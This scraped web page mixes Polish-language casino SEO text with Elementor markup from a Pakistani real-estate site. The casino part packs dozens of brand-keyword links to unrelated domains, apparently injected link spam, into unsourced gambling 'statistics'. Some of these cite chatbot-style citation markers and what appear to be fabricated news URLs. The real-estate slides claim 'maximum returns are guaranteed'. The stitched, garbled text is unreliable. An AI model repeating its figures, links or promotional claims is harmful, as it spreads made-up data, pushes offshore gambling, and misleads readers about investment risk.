zł za rundę) stanowi tylko 1–3% użytkowników nowych crash gier, ale <a href="https://nhuahabach.vn/" title="Bizzo casino">Bizzo casino weryfikacja</a> odpowiada za 15–25% całkowitego obrotu w tych tytułach w polskim segmencie.</p><h2>Kontrole skarbowe wobec operatorów</h2><p>MF i KAS prowadzą regularne kontrole operatorów hazardowych w zakresie podatków i zgodności z licencją; raporty pokazują rosnącą liczbę postępowań w ostatnich <a href="https://gsmplayer.net/" title="Mostbet PL">Mostbet PL 31</a> latach, szczególnie w obszarze nieprawidłowości w podatku od gier.</p><h2>Popularność Three Card Poker</h2><p>Three Card Poker ma w Polsce niszowy, ale stabilny udział na poziomie 2–3% gier karcianych; w ofercie <a href="https://www.sorbaseickel.de/" title="Ice casino">kasyno Ice casino</a> tytuł ten przyciąga graczy dzięki prostym zasadom i szybkiemu tempie.</p><h2>Nowe kasyna a Core Web Vitals na mobile</h2><p>W kasynach, które poprawiły CLS poniżej 0,1 i LCP poniżej 2,5 s, średnia widoczność SEO na frazy „kasyno online” i „sloty online” <a href="https://www.arrivederci-augsburg.de/" title="Trustly">Trustly forum</a> rośnie o 10–20% względem serwisów z gorszymi wskaźnikami CWV.</p><h2>Wpływ regulacji UE na polski iGaming</h2><p>Choć hazard pozostaje kompetencją państw członkowskich, wyroki TSUE i rekomendacje KE wymuszają większą harmonizację zasad; polskie portale kasynowe, także projekty jak <a href="https://nitromac.com" title="Bison casino">Bison casino kod bonusowy</a>, muszą uwzględniać zarówno prawo krajowe, jak i unijne normy ochrony konsumenta.</p><h2>Gry kasynowe a segment casual</h2><p>Szacuje się, że 60–65% rynku stanowią gracze casual, logujący się kilka razy w miesiącu, którzy w <a href="https://aris66.ru/" title="Pelican casino">kasyno Pelican casino</a> wybierają przede wszystkim proste sloty i ruletkę RNG.</p><h2>Współczynnik odrzuceń na stronach kasynowych</h2><p>W iGaming bounce rate często sięga 40–60%; dobrze zaprojektowane polskie serwisy kasynowe z sekcjami FAQ, recenzjami i transparentną informacją – także na wzór <a href="https://soulflow.energy/" title="Bitcoin">Bitcoin kasyno</a> – potrafią zejść bliżej 30–35%.</p><h2>Średnia liczba logowań miesięcznie</h2><p>Aktywny gracz kasynowy <a href="https://ipc.si/" title="Skrill">kasyno z Skrill</a> loguje się średnio 8–15 razy w miesiącu; w weekendy odnotowuje się znaczne skoki, szczególnie w okresie świąt czy dużych wydarzeń sportowych, kiedy promocje kasynowe są intensywniejsze.</p><h2>Średnia liczba stołów live</h2><p>Duże kasyno internetowe kierowane na Polskę może oferować równolegle 80–150 stołów live, w tym ruletkę europejską, blackjack VIP, bakarat <a href="https://dearcare.vn/" title="Blik">Blik jak wypłacić</a> speed oraz game showy z kołem fortuny i mnożnikami do x500.</p><h2>Wiek graczy kasynowych w Polsce</h2><p>W 2026 roku aż 56% aktywnych graczy gier kasynowych w Polsce ma 25–39 lat, a oferta <a href="https://airtime2cash.com/" title="Bison casino">Bison casino kasyno</a> dopasowana jest do potrzeb tej grupy: szybkie gry, mobilność i nowoczesna grafika.</p><h2>Wykorzystanie trybu demo w grach</h2><p>Około 60% polskich graczy testuje nowe gry w trybie demo, zanim zagra za pieniądze, dlatego <a href="https://blessingscleaningservice.net/" title="Bitcoin">kasyno Bitcoin</a> udostępnia darmowy tryb dla większości slotów i części stołów RNG.</p><p>Systemy turniejowe przyciągają zarówno amatorów, jak i profesjonalistów, dlatego popularność zdobywają miejsca takie jak <a href="https://ontheradarshow.com/" title="Bitcoin">Bitcoin casino</a>, oferujące różnorodne formaty rywalizacji.</p><h2>Nowe kasyna a podatki od wygranych</h2><p>W związku z planami podniesienia podatku od wygranych w Polsce do 15% od 2026 r., <a href="https://marche.duckdns.org/" title="Muchbetter">Muchbetter PL</a> część graczy rozważa przeniesienie gry do kasyn offshore, mimo że brak lokalnej licencji zwiększa ryzyko prawne i brak ochrony konsumenckiej. [oai_citation:2‡Reuters](https://www.reuters.com/press-releases/poland-raise-gambling-winnings-tax-15-percent-2026-2026-11-04/?utm_source=chatgpt.com)</p><h2>Linkowanie do regulatora</h2><p>Strony, które poważnie traktują compliance, często linkują do <a href="https://www.gov.pl/web/finanse">MF – Departament Gier</a> i wyjaśniają użytkownikowi kompetencje urzędu; taki element podnosi wiarygodność również brandów kasynowych w stylu <a href="https://madco3d.com/" title="Visa">Visa apk</a>.</p><h2>Popularność side betów w blackjacku</h2><p>Około 45% polskich graczy korzysta z zakładów pobocznych w blackjacku live, takich jak Perfect Pairs czy 21+3, które są dostępne również na stołach w <a href="https://www.imprimeur-europrim.com/" title="Vulcan Vegas">Vulcan Vegas</a> i generują dodatkowe emocje przy każdej rundzie.</p><h2>Kasyna online a chargebacki</h2><p>Operatorzy raportują, że chargebacki kartowe stanowią poniżej 1% wszystkich transakcji, ale każde sporne obciążenie generuje koszty <a href="https://www.herocycles.co.in/" title="Mastercard">kasyno Mastercard opinie</a> operacyjne; dlatego kasyna aktywnie edukują graczy o zasadach wypłat i rozliczeń.</p><h2>Liczba decyzji na minutę w blackjacku</h2><p>Przy tempie 60 rąk na godzinę gracz blackjacka podejmuje średnio 1–2 decyzje na minutę, a szybkie interfejsy stołów w <a href="https://www.creomed.it/" title="Beep Beep casino">Beep Beep casino opinie</a> minimalizują opóźnienia między wyborem a rozstrzygnięciem.</p><h2>Trend: kasyna bez rejestracji (Pay’n’Play)</h2><p>Na europejskim <a href="https://oxygenconcentratorsupplies.com/" title="Muchbetter">Muchbetter jak wyplacic</a> rynku rośnie trend kasyn bez klasycznej rejestracji (Pay’n’Play), ale w polskim otoczeniu regulacyjnym modele oparte na natychmiastowym logowaniu bankowym pozostają ograniczone do jurysdykcji offshore.</p><h2>Znaczenie historii płatności</h2><p>Regulacje AML wymagają przechowywania historii transakcji minimum przez 5 lat, dlatego <a href="https://trailsvanoise.fr/" title="Bizzo casino">Bizzo casino</a> archiwizuje wszystkie depozyty i wypłaty, aby spełnić wymogi polskich i unijnych nadzorców.</p><h2>Gry karciane RNG w Polsce</h2><p>Stoły RNG są popularne wśród graczy ceniących tempo – rozgrywa się tam nawet 100–150 rozdań na godzinę, a w <a href="https://regrip.in/" title="Vox casino">kasyno Vox casino</a> stanowią one doskonałe uzupełnienie oferty live.</p><h2>Trend: współpraca międzynarodowa nadzorców</h2><p>Polski MF i KAS w coraz większym stopniu współpracują z regulatorami innych państw UE oraz organizacjami jak FATF; wymiana informacji o podmiotach i schematach <a href="https://radiologie-iserlohn.de/" title="Verde casino">Verde casino bonus code</a> AML wpływa pośrednio na praktykę kontroli w sektorze iGaming.</p><h2>Loot boxy na celowniku regulatorów</h2><p>W polskiej debacie regulacyjnej pojawia się <a href="https://thevanillaspa.ca/" title="Trustly">kasyno online Trustly</a> temat uznania loot boxów i mechanik „gacha” za formę hazardu; raporty z innych krajów UE, gdzie wdrożono ograniczenia dla loot boxów, są uważnie analizowane przez decydentów.</p><p>Obsługa polskich banków online jest ważna dla lokalnych użytkowników, dlatego serwisy takie jak <a href="https://seligra.eu/" title="Bison casino">Bison casino</a> integrują krajowe metody płatności, oferując komfort i bezpieczeństwo transakcji.</p><h2>Crash gry a średni wiek gracza</h2><p>Szacuje się, że średni wiek polskiego gracza crash jest <a href="https://stickmanbikeracergame.com/" title="Blik">Blik bezpieczeństwo</a> o 3–5 lat niższy niż w przypadku klasycznych slotów; dominują osoby w przedziale 21–34 lata, przy czym grupa 18–24 jest tu nadreprezentowana względem rynku ogólnego.</p><h2>Sloty progresywne</h2><p>Jackpoty progresywne generują w Polsce zainteresowanie na poziomie ok. 8% rynku slotowego, a w <a href="https://www.carlofelicedebiase.it/" title="GGBet casino">GGBet casino</a> dostępne są pule przekraczające często kilkaset tysięcy złotych.</p><h2>Popularność wideo pokera</h2><p>Wideo poker odpowiada za niewielkie 2–3% ruchu, ale ma wierną niszową grupę fanów; dla nich <a href="https://ianubih.ba/" title="Pelican casino">Pelican casino kasyno</a> oferuje odmiany Jacks or Better, Deuces Wild i Bonus Poker.</p><h2>Znaczenie SEO w polskim iGaming</h2><p>Szacuje się, że 40–50% całego ruchu na polskie strony kasynowe pochodzi z organicznego Google, dlatego operatorzy oraz afilianci budują rozbudowane serwisy typu <a href="https://www.sportni-gimnastika.si/" title="Trustly">Trustly kasyno</a>, skupiające się na treściach, rankingach i frazach „kasyno online 2026”.</p><h2>OCR w kasynowych grach karcianych</h2><p>Technologia OCR przetwarza dane z kart w mniej niż 100 milisekund, co pozwala na natychmiastowe rozliczenie zakładów; wszystkie wiodące studia współpracujące z <a href="https://drliton.com/" title="Skrill">kasyno Skrill</a> korzystają z takich systemów.</p><h2>Najpopularniejsze studia gier w Polsce</h2><p>W 2026 roku największy udział w rynku mają Pragmatic Play, Play’n GO, Evolution i Playtech, których produkty stanowią trzon oferty <a href="https://bkavps.com.vn/" title="Apple-Pay">kasyno Apple-Pay</a> w slotach i grach stołowych.</p><h2>Średnia liczba gier na polskich serwisach</h2><p>Największe polskojęzyczne kasyna offshore prezentują dziś od 1 500 do 4 000 gier od 30–60 dostawców; podobny kierunek (szeroki katalog slotów, live, crash) jest naturalną drogą rozwoju dla multi-brandów takich jak <a href="https://www.odpady24h.pl/kontenery/" title="Paysafecard">Paysafecard kasyno</a>.</p><h2>Średni wiek graczy live</h2><p>Statystyki pokazują, że 53% polskich graczy live ma 25–39 lat, co przekłada się na preferencje wobec dynamicznych formatów dostępnych w <a href="https://arge-traunreut.de/" title="Energycasino">Energycasino</a>, takich jak Speed Roulette i Speed Blackjack.</p><h2>Legalność polskich kasyn online</h2><p>Zgodnie z przepisami MF jedynie Totalizator Sportowy może legalnie oferować kasyno internetowe, podczas <a href="https://tech365.gr/" title="NVcasino">NVcasino kod bez depozytu</a> gdy prywatni operatorzy mogą uzyskać licencję tylko na zakłady wzajemne i niektóre loterie promocyjne. [oai_citation:4‡Altenar](https://altenar.com/blog/gambling-laws-and-regulations-in-poland/?utm_source=chatgpt.com)</p><h2>Krypto płatności a chargeback</h2><p>W przeciwieństwie do kart czy BLIK, transakcje krypto nie oferują mechanizmu chargeback; po wysłaniu środków na adres kasyna i <a href="https://www.fisiobimbo.it/" title="Vox casino">Vox casino jak wypłacić pieniądze</a> uzyskaniu konfirmacji jedyną stroną, która może zwrócić środki, jest sam operator, jeśli ma taką wolę.</p><h2>Retencja nowych kasyn po 6 miesiącach</h2><p>Statystyki pokazują, że po 6 miesiącach od startu około 50% nowych kasyn utrzymuje co najmniej <a href="https://juannavarro.com.ar/" title="Ice casino">Ice casino logowanie</a> połowę pierwotnej bazy aktywnych graczy; pozostałe projekty doświadczają gwałtownego spadku ruchu i rentowności.</p><h2>Średni koszt prowizji operatorów płatności</h2><p>Prowizje operatorów płatności dla kasyn online sięgają 1–3% wartości transakcji, ale <a href="https://martonimeseudvar.hu/" title="Mostbet PL">Mostbet PL</a> pokrywa je samodzielnie, aby wpłaty i wypłaty dla użytkownika były całkowicie darmowe.</p><h2>Udział kobiet w grach live</h2><p>Rosnący udział kobiet w polskich grach na żywo szacuje się na 22–25%, a część z nich wybiera przede wszystkim ruletkę i game shows, w tym stoły dostępne w <a href="https://apaarenergy.com/" title="Beep Beep casino">Beep Beep casino kasyno</a>.</p><h2>Live Casino na urządzeniach iOS</h2><p>Około 35% polskich sesji live odbywa się na iPhone’ach i iPadach, a stoły w <a href="https://grupovigoran.com/" title="Google-Pay">Google-Pay casino</a> działają bez instalacji aplikacji, bezpośrednio w mobilnej przeglądarce Safari.</p><p>Bezpieczeństwo danych osobowych to priorytet dla współczesnych graczy, dlatego cenią oni portale stosujące szyfrowanie SSL, takie jak <a href="https://www.faibene.ch/" title="Mastercard">Mastercard casino</a>, które wdraża najnowsze standardy ochrony informacji.</p><h2>Reakcja na zmiany prawa (loot boxy)</h2><p>Najnowsze dyskusje w Polsce dotyczą uznania loot boxów za hazard – w 2026 pojawiły się projekty zmian ustawy; wiarygodne witryny kasynowe, w tym potencjalnie <a href="https://kardeslerlokantasi.com/" title="NVcasino">NVcasino bonus za rejestracje</a>, powinny w artykułach prawnych odsyłać do źródeł jak ICLG i gov.pl dla rzetelności YMYL.</p><h2>Rozwój polskich studiów live w UE</h2><p>W 2026 roku działa już kilka studiów live z polską obsadą na terenie UE, a ich stoły dostępne są też dla użytkowników <a href="https://azg.com.vn/" title="NVcasino">NVcasino kasyno</a>, zapewniając lokalne doświadczenie przy zachowaniu licencji europejskich.</p><h2>Stoły wysokich stawek w grach karcianych</h2><p>Stoły z minimalnym zakładem 250–500 zł, przeznaczone dla high-rollerów, generują ponad 30% obrotu w karciankach, mimo że gra tam tylko kilka procent użytkowników <a href="https://makarizo.com/" title="Revolut">kasyno Revolut</a>.</p><h2>Średnie wykorzystanie opcji „auto-stop loss”</h2><p>Niektóre nowe crash <a href="https://otrolocomaswines.com/" title="Lemon casino">Lemon casino bez depozytu</a> tytuły mają opcję auto-stop po osiągnięciu określonej straty; dane operatorów wskazują, że z tej funkcji korzysta tylko 5–10% polskich graczy, mimo że jest rekomendowana w materiałach o odpowiedzialnej grze.</p><h2>Nowe kasyna a udział w ruchu 2026</h2><p>Szacuje się, że w 2026 roku tzw. „nowe kasyna” uruchomione po 2022 r. odpowiadają już za <a href="https://www.casadicuravilladellequerce.it/" title="Ice casino">Ice casino bonuscode</a> 20–30% całego ruchu polskich graczy w szarej strefie iGaming, mimo że formalnie nie posiadają lokalnej licencji MF.</p><h2>Popularność pokera kasynowego</h2><p>Poker kasynowy – Caribbean, Casino Hold’em czy Three Card – generuje w Polsce około 5–7% ruchu gier stołowych, a różne odmiany dostępne są także na prawdziwe stawki w <a href="https://1001vina.com/" title="Apple-Pay">kasyno Apple-Pay</a>.</p><h2>Udział PLN w transakcjach</h2><p>Ponad 96% wszystkich płatności w polskim iGamingu realizowanych jest w złotówkach, dlatego <a href="https://duongsatthongnhat.vn/" title="Revolut">Revolut casino</a> prowadzi całą obsługę finansową w PLN, eliminując konieczność przewalutowania i związane z tym prowizje.</p><h2>Przeciętny bankroll gracza live</h2><p>Średni bankroll polskiego gracza w sesji live wynosi 200–600 zł, a w przypadku stołów w <a href="https://www.elarrosar.com/" title="Vox casino">Vox casino kasyno</a> wielu użytkowników korzysta z tej kwoty do gry przez kilka krótszych sesji dziennie.</p><p>Rozbudowane biblioteki gier pozwalają użytkownikom testować różne strategie, dlatego rośnie zainteresowanie serwisami pokroju <a href="https://www.commercemtlnord.ca" title="Neteller">Neteller casino</a>, które oferują automaty, ruletkę, blackjacka oraz gry specjalne.</p><h2>Modele regulacyjne w UE jako punkt odniesienia</h2><p>Polscy decydenci analizują modele z innych krajów, m.in. z Hiszpanii, Rumunii i Holandii, gdzie funkcjonują <a href="https://amana-beauty.de/" title="PayPal">PayPal bonus</a> wielo-licencyjne systemy; raporty porównawcze publikowane są przez kancelarie prawne i instytuty badawcze, stanowiąc tło do dyskusji o przyszłych zmianach.</p><h2>Wykorzystanie BLIK w kasynach mobilnych</h2><p>Przy ponad 19 mln aktywnych użytkowników BLIK w Polsce operatorzy kasyn online raportują, że w wersjach <a href="https://jbs.live/" title="Beep Beep casino">Beep Beep casino kody promocyjne</a> mobilnych udział tej metody w produkowanych depozytach przekracza często 50–60%. [oai_citation:8‡blik.com](https://www.blik.com/en/blik-keeps-getting-stronger-the-value-of-transactions-in-the-first-half-of-2026-has-already-exceeded-eur-47-bn?utm_source=chatgpt.com)</p><p>Eksperci podkreślają znaczenie certyfikowanych dostawców oprogramowania, dlatego rośnie zaufanie do portali wspierających renomowane studia, w tym <a href="https://ridesmart.se/" title="Muchbetter">Muchbetter casino</a>, które współpracuje z wieloma znanymi markami branżowymi.</p><h2>Google Pay w płatnościach kasynowych</h2><p>Z Google Pay korzysta już 4,5 mln Polaków, a udział tej metody w iGamingu rośnie do 7–10%, dlatego serwisy takie jak <a href="https://fabtimeshare.com/" title="Bison casino">Bison casino</a> wprowadzają szybkie płatności portfelem Google bez podawania danych karty.</p><p>Polscy użytkownicy najczęściej zasilają konta kwotami do 300 zł na raz, dlatego metody płatności obsługiwane przez <a href="https://www.theedgemalta.com/" title="Bizzo casino">Bizzo casino</a> obejmują szybkie przelewy, karty oraz portfele elektroniczne zoptymalizowane właśnie pod takie limity.</p><h2>Przeciętny depozyt w kasynie online</h2><p>Dane afiliacyjne z polskiego rynku wskazują, że przeciętny pierwszy depozyt w kasynie internetowym wynosi 80–150 <a href="https://ovencleaningworldthorpe.co.uk/" title="PayPal">PayPal jak działa</a> zł, a większość operatorów kalibruje bonus powitalny dokładnie pod ten zakres stawek.</p><h2>Popularność funkcji „kup bonus”</h2><p>W 2026 roku około 30–40% nowych slotów udostępnianych polskim graczom posiada opcję „Buy Bonus”, a analizy kasyn pokazują, że w niektórych grach <a href="https://sifirdan-ingilizce.com/" title="Blik">Blik płatności</a> nawet 10–15% wszystkich rund jest uruchamianych właśnie przez tę funkcję.</p><h2>Ruch z urządzeń mobilnych</h2><p>W 2026 udział ruchu mobilnego na polskich stronach hazardowych przekracza 70%, a w części serwisów sięga nawet 80–85%; oznacza to, że brandy kasynowe typu <a href="https://letsbuildup.com/" title="Visa">kod promocyjny Visa</a> muszą stosować podejście „mobile first” w UI.</p><h2>Crash a liczba równoczesnych zakładów</h2><p>Systemy backend nowych gier crash są skalowane tak, by obsłużyć jednocześnie 5–20 tys. zakładów w jednej <a href="https://jerseyjunkcars.com/" title="Betonred">Betonred bez depozytu</a> rundzie; ruch z Polski jest tylko częścią tego wolumenu, ale w godzinach szczytu widać wyraźny skok liczby uczestników.</p><h2>Sloty o wysokiej zmienności</h2><p>Około 42% polskich graczy wybiera sloty high volatility, gdzie wygrane są rzadsze, ale wyższe; tytuły tego typu zajmują znaczną część katalogu w <a href="https://secondchancespca.org/" title="Vulcan Vegas">Vulcan Vegas</a>.</p><h2>Depozyty BLIK na gry karciane</h2><p>Około 50% depozytów używanych później przy stołach karcianych jest realizowanych BLIK-iem, a <a href="https://dcapital.com.vn/" title="Neteller">Neteller kasyno</a> raportuje, że ta metoda jest najczęściej wybierana przez graczy blackjacka i bakarata.</p><h2>Tron i TRC20 w iGaming</h2><p>Ze względu na bardzo niskie opłaty i szybkie bloki sieć Tron (TRX, USDT-TRC20) stała się jedną z <a href="https://www.petrotunnel.com/" title="Apple-Pay">Apple-Pay czas wypłaty</a> najpopularniejszych opcji depozytów w kasynach offshore; fee wynosi często poniżej 0,05 USD i jest stałe nawet przy większym obciążeniu.</p><h2>Sloty tematyczne w liczbach</h2><p>Badania wskazują, że 40% polskich graczy wybiera sloty o tematyce przygodowej, a kolejne 25% wybiera motyw mitologiczny — obie te kategorie są mocno reprezentowane w <a href="https://aenosnationalpark.gr/" title="Vox casino">Vox casino</a>.</p><p>Gracze poszukują portali z elastycznymi limitami depozytów, dlatego zyskują na znaczeniu serwisy typu <a href="https://www.pagano.it/" title="Energycasino">Energycasino</a>, pozwalające dopasować środki do indywidualnych potrzeb finansowych.</p><h2>Kasyna online a e-sport</h2><p>Niektóre kasynowe brandy kierowane na Polskę integrują moduły zakładów na e-sport; udział ten pozostaje niewielki <a href="https://scanspecial.jp/" title="Mostbet PL">Mostbet PL ile trwa wypłata</a> (kilka procent obrotu), ale rośnie wraz ze wzrostem popularności gier turniejowych wśród młodszych graczy.</p><h2>Bakarat live a RNG w Polsce</h2><p>Szacuje się, że aż 80% rozgrywek bakarata odbywa się przy stołach live, a tylko 20% w RNG; w katalogu <a href="https://khuyencongnghean.com.vn/" title="Ice casino">kasyno Ice casino</a> przewaga stołów live nad automatycznymi jest równie wyraźna.</p><h2>Porównanie live vs RNG</h2><p>W 2026 roku gry live odpowiadają za około 30% obrotu stołowego w Polsce, podczas gdy RNG generuje 70%, ale w przypadku użytkowników <a href="https://events4all.pl/" title="Visa">Visa</a> udział live rośnie dzięki rosnącej ofercie stołów.</p><h2>Obowiązek informowania o kursie wymiany</h2><p>Operatorzy offshore kierujący ofertę do Polaków, <a href="https://karolina-vip.com.ua/" title="Skrill">Skrill kod promocyjny</a> ale rozliczający konta w EUR lub USD, powinni jasno informować o przewalutowaniu i kursach; to element zarówno przejrzystości konsumenckiej, jak i zgodności z dobrymi praktykami regulacyjnymi.</p><h2>Nowe kasyna a recenzje w Google</h2><p>Choć większość kasyn nie ma oficjalnych profili Google Business, rośnie liczba opinii <a href="https://www.esmartway.com.my/" title="Visa">Visa oficjalna strona</a> wystawianych na forach i agregatorach; średnia ocena nowych kasyn, które przetrwały pierwszy rok bez większych afer, oscyluje wokół 4/5 gwiazdek.</p><h2>Najpopularniejsze tematy slotów</h2><p>Badania wykazują, że 34% Polaków wybiera sloty o tematyce przygodowej, a 28% mitologiczne, co odzwierciedla oferta <a href="https://afriforumteater.co.za/" title="Pelican casino">Pelican casino</a> zawierająca wiele tytułów inspirowanych starożytnością.</p><h2>Wpłaty z poziomu przeglądarki mobilnej</h2><p>Około 50–55% depozytów realizowanych jest z mobilnej przeglądarki, bez użycia aplikacji kasynowych, dlatego interfejs płatności w <a href="https://lawrodriguez.com/" title="Energycasino">Energycasino</a> został w pełni zoptymalizowany pod Chrome i Safari.</p><h2>Odsetek kobiet krupierów przy stołach karcianych</h2><p>W europejskich studiach live około 55–60% krupierów przy stołach karcianych stanowią kobiety, a gracze <a href="https://landmarkresidence.co.id/" title="Bizzo casino">Bizzo casino bonus</a> często wybierają właśnie takie stoły ze względu na atmosferę.</p><h2>Wsparcie dla badań naukowych o hazardzie</h2><p>W niektórych krajach część podatku od gier przeznacza się na badania nad uzależnieniami; w polskiej debacie regulacyjnej <a href="https://balkan-healthcare.rs/" title="Paysafecard">Paysafecard kod promocyjny</a> pojawia się postulat, by podobny mechanizm na stałe finansował projekty naukowe i programy terapeutyczne.</p><h2>Udział kart płatniczych w iGaming</h2><p>Szacuje się, że karty debetowe i kredytowe odpowiadają łącznie za około 25–35% płatności w polskich kasynach online, a operatorzy tacy jak <a href="https://amsetclean.com.sa/" title="Bet casino">Bet casino</a> obsługują Visa i Mastercard z pełnym wsparciem 3D Secure.</p><h2>Kasyna online a YMYL</h2><p>W ocenie jakości stron <a href="https://icasapkdownload.in/" title="Stake">Stake forum</a> kasynowych Google stosuje kryteria YMYL: konieczna jest sekcja „Odpowiedzialna gra”, jasne opisanie ryzyk oraz linki do instytucji pomocowych, takich jak PARPA czy lokalne poradnie uzależnień.</p><h2>Średnia liczba stołów live w lobby</h2><p>Przeciętne polskie kasyno online oferuje 70–120 stołów live, natomiast w <a href="https://www.aioliburger.com/" title="GGBet casino">GGBet casino</a> liczba aktywnych stołów w godzinach szczytu przekracza 150, obejmując ruletkę, blackjacka, bakarata i game shows.</p><h2>Popularność Pay-By-Link</h2><p>Pay-By-Link odpowiada za ponad 50% płatności w polskim e-commerce, a podobny trend obserwuje się w iGamingu, gdzie <a href="https://southparkremovals.co.uk/" title="Bet casino">Bet casino</a> oferuje szybkie linki bankowe obsługujące najważniejsze instytucje finansowe.</p><h2>Dominacja BLIK w depozytach kasynowych</h2><p>Według raportów ZBP już ponad 70% aktywnych użytkowników bankowości mobilnej w Polsce korzysta z BLIK, dlatego serwisy takie jak <a href="https://ikosuae.com/" title="Google-Pay">Google-Pay casino</a> notują, że nawet 45–55% wszystkich depozytów pochodzi właśnie z tej metody.</p></div>		<div data-elementor-type="wp-page" data-elementor-id="1672" class="elementor elementor-1672">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-299b75c9 elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="299b75c9" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2835caca" data-id="2835caca" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-505abecd elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="505abecd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-61a68fea" data-id="61a68fea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5aa2db79 elementor-widget elementor-widget-text-editor" data-id="5aa2db79" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Prime Valley Islamabad</p>								</div>
				</div>
				<div class="elementor-element elementor-element-77263dd5 elementor-widget elementor-widget-text-editor" data-id="77263dd5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="et_pb_slide_content" data-et-multi-view="{&quot;schema&quot;:{&quot;content&quot;:{&quot;desktop&quot;:&quot;&lt;p&gt;&lt;strong&gt;Countryside Farms Islamabad&lt;\/strong&gt; provides a lush green dwelling with clean air and possesses tremendous green nurseries and perspectives.&lt;\/p&gt;&quot;,&quot;tablet&quot;:&quot;&lt;p&gt;&lt;span&gt;Located near New Islamabad Airport and Chakri Road, &lt;a href=\&quot;https:\/\/dealanddeals.pk\/blue-world-city\/\&quot; title=\&quot;Blue World City\&quot;&gt;Blue World City&lt;\/a&gt; is a mega housing society providing the best real estate investment opportunity.&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;phone&quot;:&quot;&lt;p&gt;&lt;span&gt;Located near New Islamabad Airport and Chakri Road, Blue World City is a mega housing society providing the best real estate investment opportunity.&lt;\/span&gt;&lt;\/p&gt;&quot;}},&quot;slug&quot;:&quot;et_pb_slide&quot;}" data-et-multi-view-load-tablet-hidden="true" data-et-multi-view-load-phone-hidden="true"><div class="et_pb_slide_content" data-et-multi-view="{&quot;schema&quot;:{&quot;content&quot;:{&quot;desktop&quot;:&quot;&lt;p&gt;&lt;span&gt;Blue World City is a mega housing society located on Chakri Road near New Islamabad Airport. This society is providing the best real estate investment opportunities and offering Residential &amp; Commercial properties along with low-income apartments and luxurious farmhouses on easy installment plans.&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;tablet&quot;:&quot;&lt;p&gt;&lt;span&gt;Located near New Islamabad Airport and Chakri Road, &lt;a href=\&quot;https:\/\/dealanddeals.pk\/blue-world-city\/\&quot; title=\&quot;Blue World City\&quot;&gt;Blue World City&lt;\/a&gt; is a mega housing society providing the best real estate investment opportunity.&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;phone&quot;:&quot;&lt;p&gt;&lt;span&gt;Located near New Islamabad Airport and Chakri Road, Blue World City is a mega housing society providing the best real estate investment opportunity.&lt;\/span&gt;&lt;\/p&gt;&quot;}},&quot;slug&quot;:&quot;et_pb_slide&quot;}" data-et-multi-view-load-tablet-hidden="true" data-et-multi-view-load-phone-hidden="true"><div class="et_pb_slide_content" data-et-multi-view="{&quot;schema&quot;:{&quot;content&quot;:{&quot;desktop&quot;:&quot;&lt;p&gt;With the development of The Nova City Islamabad, your investments are likely to grow exponentially in the coming few years, and maximum returns are guaranteed.&lt;\/p&gt;&quot;,&quot;tablet&quot;:&quot;&quot;}},&quot;slug&quot;:&quot;et_pb_slide&quot;}" data-et-multi-view-load-tablet-hidden="true"><div class="et_pb_slide_content" data-et-multi-view="{&quot;schema&quot;:{&quot;content&quot;:{&quot;desktop&quot;:&quot;&lt;p&gt;A Project Of Nova Developers Adjacent To M-1 Motorway &amp; Aims To Offer A Luxurious Lifestyle To The People Of Peshawar At Affordable Rates.&lt;\/p&gt;&quot;,&quot;tablet&quot;:&quot;&lt;p&gt;A Project Of Nova Developers Adjacent To M-1 Motorway &amp;&lt;\/p&gt;\n&lt;p&gt;Aims To Offer A Luxurious Lifestyle To The People Of Peshawar At Affordable Rates.&lt;\/p&gt;&quot;,&quot;phone&quot;:&quot;&quot;}},&quot;slug&quot;:&quot;et_pb_slide&quot;}" data-et-multi-view-load-tablet-hidden="true" data-et-multi-view-load-phone-hidden="true"><div class="et_pb_slide_content" data-et-multi-view="{&quot;schema&quot;:{&quot;content&quot;:{&quot;desktop&quot;:&quot;&lt;p&gt;With the development of Rudn Enclave Rawalpindi, your investments are likely to grow exponentially in the coming few years, and maximum returns are guaranteed.&lt;\/p&gt;&quot;,&quot;tablet&quot;:&quot;&quot;}},&quot;slug&quot;:&quot;et_pb_slide&quot;}" data-et-multi-view-load-tablet-hidden="true"><div class="et_pb_slide_content"><div class="et_pb_slide_content" data-et-multi-view="{&quot;schema&quot;:{&quot;content&quot;:{&quot;desktop&quot;:&quot;&lt;p&gt;&lt;strong&gt;Silver City Housing Scheme&lt;\/strong&gt;, A Piece Of Artistic Infrastructure And An RDA-Approved Housing Venture At Rawalpindi Girja Road.&lt;\/p&gt;&quot;,&quot;tablet&quot;:&quot;&lt;p&gt;&lt;span&gt;Silver City Housing Scheme Rawalpindi is an &lt;\/span&gt;&lt;strong&gt;RDA-approved&lt;\/strong&gt;&lt;span&gt; housing society jointly &lt;\/span&gt;&lt;strong&gt;developing&lt;\/strong&gt;&lt;span&gt; by &lt;\/span&gt;&lt;strong&gt;Laraib Associate &amp; Developers (PVT) Ltd.&lt;\/strong&gt;&lt;\/p&gt;&quot;,&quot;phone&quot;:&quot;&quot;}},&quot;slug&quot;:&quot;et_pb_slide&quot;}" data-et-multi-view-load-tablet-hidden="true" data-et-multi-view-load-phone-hidden="true"><div class="et_pb_slide_content"><p><strong>Prime Valley</strong> is a new housing project under Naya Pakistan Housing Scheme. It is located on Chakri Road near M-2 Motorway and Ring Road Rawalpindi</p></div></div></div></div></div></div></div></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
